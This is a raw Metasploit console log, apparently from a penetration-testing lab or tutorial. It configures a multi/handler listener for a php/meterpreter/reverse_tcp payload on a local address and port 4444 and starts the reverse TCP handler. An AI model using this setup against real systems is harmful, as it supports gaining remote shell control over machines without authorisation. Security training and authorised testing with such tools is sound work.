 msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > back
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.8      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.1.8:4444